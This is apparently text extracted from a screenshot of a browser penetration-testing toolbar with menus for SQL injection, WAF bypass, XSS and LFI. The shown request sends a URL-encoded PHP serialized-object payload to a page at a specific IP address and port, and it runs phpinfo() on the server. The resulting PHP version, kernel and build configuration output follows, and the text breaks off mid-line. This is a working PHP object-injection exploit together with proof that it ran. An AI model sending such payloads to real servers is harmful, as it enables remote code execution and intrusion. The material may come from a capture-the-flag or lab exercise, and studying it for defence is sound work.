 61.188.177.183:8391/1.13/uns2.php?data=O%3A7%3A
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://61.188.177.183:8391/1.13/uns2.php?data=O%3A7%3A%22example%22%3A1%3A%7Bs%3A6%3A%22handle%22%3BO%3A7%3A%22process%22%3A1%3A%7Bs%3A3%3A%22pid
%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D%7D
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 5.6.40
php
System
Linux d9f4f4d633eb 3.10.0-1160.108.1.el7.x86_64 #1 SMP Thu Jan 25 16:17:31 UTC 2024 x86_64
Build Date
Feb 11 2019 09:51:52
Configure Command
'./configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt
/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-bcmath'
'--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-quotes'
'--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--with-
gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-dir=/opt
/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-xsl=/opt
/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller56stack-linux-
x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-mssql=shared,/opt/lampp'
'--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-mysql-sock=/opt/lampp
/var/mysql/mysql.sock' '--with-oci8=shared,instantclient,/opt/lampp/lib/instantclient' '--with-
mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '--enable-sockets' '--enable-mbstring=all' '--with-
curl=/opt/lampp' '--enable-mbregex' '--enable-zend-multibyte' '--enable-exif' '--with-bz2=/opt/lampp'
'--with-sqlite=shared,/opt/lampp' '--with-sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp'
'--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--with-mysqli=mysqlnd' '--with-pgsql=shared,/opt
/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp
/postgresql' '--with-pdo_sqlite=/opt/lampp' '--with-icu-dir=/opt/lampp' '--enable-fileinfo' '--enable-phar'
'--enable-zip' '--enable-intl' '--without-libzip' 'CC=gcc' 'CFLAGS=-I/opt/lampp/include/c-client '-I/opt